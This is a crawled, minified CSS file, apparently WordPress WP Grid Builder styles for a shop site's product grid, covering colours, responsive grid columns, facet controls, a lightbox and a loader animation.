"}.sp_wqvp-icon-37:before{content:"\e92f"}.sp_wqvp-icon-38:before{content:"\e91e"}.sp_wqvp-icon-39:before{content:"\e91f"}.sp_wqvp-icon-40:before{content:"\e920"}.sp_wqvp-icon-42:before{content:"\f045"}.sp_wqvp-icon-43:before{content:"\f06e"}.sp_wqvp-icon-44:before{content:"\f08e"}.sp_wqvp-icon-45:before{content:"\f0d0"}.sp_wqvp-icon-46:before{content:"\f24d"}.sp_wqvp-icon-47:before{content:"\f14c"}.sp_wqvp-icon-48:before{content:"\f140"}.sp_wqvp-icon-49:before{content:"\f105"}.sp_wqvp-icon-50:before{content:"\f104"}.sp_wqvp-icon-51:before{content:"\e930"}.sp_wqvp-icon-52:before{content:"\e931"}.sp_wqvp-icon-53:before{content:"\e932"}.sp_wqvp-icon-54:before{content:"\e933"}.sp_wqvp-icon-55:before{content:"\e934"}.sp_wqvp-icon-56:before{content:"\e935"}.sp_wqvp-icon-57:before{content:"\e900"}.sp_wqvp-icon-58:before{content:"\e901"}.sp_wqvp-icon-59:before{content:"\e902"}.sp_wqvp-icon-60:before{content:"\e903"}.sp_wqvp-icon-61:before{content:"\e904"}.sp_wqvp-icon-62:before{content:"\e905"}.sp_wqvp-icon-63:before{content:"\e925"}.sp_wqvp-icon-64:before{content:"\e92e"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1769706125
body_size: 1100
content:
.wp-grid-builder [class*="wpgb-scheme-"] .wpgb-idle-accent-1,.wp-grid-builder [class*="wpgb-scheme-"] [class^="wpgb-block-"].wpgb-hover-accent-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#565656}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#767676}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#f6f6f6}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#f5f5f5}.wpgb-lightbox-holder{background:linear-gradient(180deg,rgba(30,30,30,.45) 0%,rgba(30,30,30,.9) 100%)}.wpgb-lightbox-holder button,.wpgb-lightbox-holder .wpgb-lightbox-counter{color:#fff}.wpgb-lightbox-holder:before{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-title,.wpgb-lightbox-holder .wpgb-lightbox-error{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-desc{color:#bbb}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0a6aa1;border-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{background-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{border-color:#0a6aa1}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0a6aa1;background-color:#0a6aa1}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control,.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0a6aa1}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{background-color:#0a6aa1}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#0a6aa1}.wpgb-facet .wpgb-load-more,.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-number-submit{background-color:#0a6aa1}.wpgb-grid-8 .wpgb-wrapper{margin-bottom:1em}.wpgb-grid-8 .wpgb-sidebar-left{padding-right:3em}.wpgb-grid-8 .wpgb-area-top-1>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-1{margin-bottom:16px;justify-content:center}.wpgb-grid-8 .wpgb-area-top-2>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-2{margin-bottom:1em;justify-content:flex-start}.wpgb-grid-8 .wpgb-area-bottom-1{margin-top:4em;justify-content:center}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -4px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 18px ) / 3 - 0.1px);margin:9px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:18px}@media screen and (max-width:1280px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 15px ) / 3 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 3}}@media screen and (max-width:1140px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:768px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:576px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:390px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -2px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 10px ) / 2 - 0.1px);margin:5px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:10px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}.wpgb-grid-8 .wpgb-card .wpgb-lazy-load{color:#0c6aa1;background:#edf3f8}@-webkit-keyframes wpgb-loader-13-1{0%,100%{-webkit-transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg)}}@keyframes wpgb-loader-13-1{0%,100%{transform:rotate(270deg)}50%{transform:rotate(360deg)}}@-webkit-keyframes wpgb-loader-13-2{0%,100%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(0)}}@keyframes wpgb-loader-13-2{0%,100%{transform:rotate(90deg)}50%{transform:rotate(0)}}@-webkit-keyframes wpgb-pacman-balls{0%{opacity:0;-webkit-transform:translate3d(0,0,0)}100%{opacity:1;-webkit-transform:translate3d(-100px,0,0)}}@keyframes wpgb-pacman-balls{0%{opacity:0;transform:translate3d(0,0,0)}100%{opacity:1;transform:translate3d(-100px,0,0)}}.wpgb-pacman{position:relative;width:50px;height:50px}.wpgb-loader-13>div:first-of-type,.wpgb-loader-13>div:nth-child(2){width:0;height:0;border-style:solid;border-width:25px;border-right-color:transparent!important;border-radius:100%;background-color:transparent!important;outline:transparent solid 1px}.wpgb-loader-13>div:nth-child(3),.wpgb-loader-13>div:nth-child(4),.wpgb-loader-13>div:nth-child(5){position:absolute;display:block;left:100px;top:50%;width:12px;height:12px;margin-top:-6px;margin-left:12.5px;border-radius:100%}.wpgb-loader-13>div:first-of-type{-webkit-animation:wpgb-loader-13-1 .5s 0s infinite;animation:wpgb-loader-13-1 .5s 0s infinite}.wpgb-loader-13>div:nth-child(2){-webkit-animation:wpgb-loader-13-2 .5s 0s infinite;animation:wpgb-loader-13-2 .5s 0s infinite;margin-top:-50px}.wpgb-loader-13>div:nth-child(3){-webkit-animation:wpgb-pacman-balls 1s -1s infinite linear;animation:wpgb-pacman-balls 1s -1s infinite linear}.wpgb-loader-13>div:nth-child(4){-webkit-animation:wpgb-pacman-balls 1s -.5s infinite linear;animation:wpgb-pacman-balls 1s -.5s infinite linear}.wpgb-loader-13>div:nth-child(5){-webkit-animation:wpgb-pacman-balls 1s -10ms infinite linear;animation:wpgb-pacman-balls 1s -10ms infinite linear}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13{transform:scale(1)}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13 *{color:#0c6aa1;background:#0c6aa1}.wp-grid-builder .wpgb-card-37 .wpgb-card-body{padding:2em;text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card-37 .wpgb-card-inner{text-align:center}.wp-grid-builder .wpgb-card-37 .wpgb-card-media{text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-block-1{font-size:1em;line-height:1em;font-weight:700;text-align:center;padding:10px 15px;border-width:.125em;border-style:solid;border-radius:.3em;text-transform:uppercase;display:inline-block;position:relative;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:400ms;transition-duration:400ms}.wp-grid-builder .wpgb-card-37 .wpgb-block-1:hover{background:#202020}.wp-grid-builder .wpgb-card-37 .wpgb-block-3{font-size:1.625em;line-height:1.4;font-weight:700;padding:0;margin-left:0;margin-bottom:.5em;margin-right:0;text-align:left;color:#0a0a0a}.wp-grid-builder .wpgb-card-37 .wpgb-block-5{font-size:1.625em;line-height:1.4;font-weight:400;display:block;padding-right:.125em;padding-left:.125em;text-align:left;margin-bottom:10px;color:#282828}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;flex-grow:1}.wp-grid-builder:not(.wpgb-template){opacity:1!important}